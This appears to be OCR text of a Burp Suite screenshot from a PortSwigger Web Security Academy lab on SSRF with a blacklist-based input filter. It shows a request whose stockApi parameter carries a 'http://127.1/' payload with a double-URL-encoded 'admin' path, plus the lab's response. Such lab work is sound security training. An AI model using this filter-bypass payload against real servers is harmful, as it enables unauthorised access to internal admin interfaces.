 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a6f0054034f1a99c01bbe5000ca00a8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6f0054034f1a99c01bbe5000ca00a8.web-security-academy.net
3 Cookie: session=ZlRJYHwmBWvPdA9oxA0BBul1wUCZUwDy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6f0054034f1a99c01bbe5000ca00a8.web-security-academy.net/produc
t?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a6f0054034f1a99c01bbe5000ca00a8.web-security-academy.net
11 Content-Length: 67
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=181qUzqrB8Be0MXMHCTK9zywdOwlq4yk; Secure; HttpOnly;
SameSite=None
5 Connection: close
6 Content-Length: 3006
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#98;&#108;&
#97;&#99;&#107;&#108;&#105;&#115;&#116;&#45;&#98;&#97;&#115;&#101;
&#100;&#32;&#105;&#110;&#112;&#117;&#116;&#32;&#102;&#105;&#108;&#
116;&#101;&#114;
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blac
klist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 5
Done 3,218 bytes | 266 millis